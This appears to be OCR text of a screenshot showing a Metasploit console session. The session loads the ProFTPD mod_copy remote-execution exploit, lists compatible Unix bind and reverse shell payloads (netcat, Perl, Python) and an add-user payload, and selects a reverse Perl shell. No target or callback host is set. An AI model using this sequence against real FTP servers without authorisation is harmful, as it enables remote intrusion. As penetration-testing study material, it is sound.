 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show payloads
Compatible Payloads
===================
#   Name   Disclosure Date   Rank   Check   Description
-   ----   ---------------   ----   -----   -----------
0   payload/cmd/unix/adduser   normal   No   Add user with useradd
1   payload/cmd/unix/bind_awk   normal   No   Unix Command Shell, Bind TCP (via AWK)
2   payload/cmd/unix/bind_netcat   normal   No   Unix Command Shell, Bind TCP (via netcat)
3   payload/cmd/unix/bind_perl   normal   No   Unix Command Shell, Bind TCP (via Perl)
4   payload/cmd/unix/bind_perl_ipv6   normal   No   Unix Command Shell, Bind TCP (via perl) IPv6
5   payload/cmd/unix/generic   normal   No   Unix Command, Generic Command Execution
6   payload/cmd/unix/pingback_bind   normal   No   Unix Command Shell, Pingback Bind TCP (via netcat)
7   payload/cmd/unix/pingback_reverse   normal   No   Unix Command Shell, Pingback Reverse TCP (via netcat)
8   payload/cmd/unix/reverse_awk   normal   No   Unix Command Shell, Reverse TCP (via AWK)
9   payload/cmd/unix/reverse_netcat   normal   No   Unix Command Shell, Reverse TCP (via netcat)
10   payload/cmd/unix/reverse_perl   normal   No   Unix Command Shell, Reverse TCP (via Perl)
11   payload/cmd/unix/reverse_perl_ssl   normal   No   Unix Command Shell, Reverse TCP SSL (via perl)
12   payload/cmd/unix/reverse_python   normal   No   Unix Command Shell, Reverse TCP (via Python)
13   payload/cmd/unix/reverse_python_ssl   normal   No   Unix Command Shell, Reverse TCP SSL (via python)
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload 10
payload => cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >
Hixec